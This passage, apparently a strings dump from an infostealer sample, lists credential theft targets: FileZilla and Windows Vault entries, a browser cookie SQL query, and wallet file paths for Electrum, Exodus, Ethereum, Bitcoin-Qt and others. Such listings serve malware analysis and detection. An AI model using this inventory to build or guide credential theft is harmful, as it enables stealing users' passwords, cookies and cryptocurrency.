 151 </User>
152 <Pass>
153 </Pass>
154 <Pass encoding="base64">
155 FileZilla
156 ole32.dll
157 CLSIDFromString
158 {4BF4C442-9B8A-41A0-B380-DD4A704DDB28}
159 {3CCD5499-87A8-4B10-A215-608888DD3B55}
160 vaultcli.dll
161 VaultOpenVault
162 VaultEnumerateItems
163 VaultGetItem
164 MicrosoftEdge
165 Browsers\AutoComplete
166 CookieList.txt
167 SELECT host_key, name, encrypted_value, value, path, is_secure, (expires_utc/1000000)-11644473600 FROM cookies
168 %appdata%\Moonchild Productions\Pale Moon\Profiles\
169 PaleMoon
170 %appdata%\Electrum\wallets\
171 \Electrum
172 %appdata%\Electrum-LTC\wallets\
173 \Electrum-LTC
174 %appdata%\ElectrumG\wallets\
175 \ElectrumG
176 %appdata%\Electrum-btcp\wallets\
177 \Electrum-btcp
178 %APPDATA%\Ethereum\keystore\
179 \Ethereum
180 %APPDATA%\Exodus\
181 \Exodus
182 \Exodus Eden
183 *.json,*.seco
184 %APPDATA%\Jaxx\Local Storage\
185 \Jaxx\Local Storage\
186 %APPDATA%\MultiBitHD\
187 \MultiBitHD
188 mbhd.wallet.aes,mbhd.checkpoints,mbhd.spvchain,mbhd.yaml
189 .wallet
190 wallets\.wallet
191 wallet.dat
192 wallets\wallet.dat
193 electrum.dat
194 wallets\electrum.dat
195 Software\monero-project\monero-core
196 wallet_path
197 Bitcoin\Bitcoin-Qt
198 BitcoinGold\BitcoinGold-Qt
199 BitCore\BitCore-Qt
200 Litecoin\Litecoin-Qt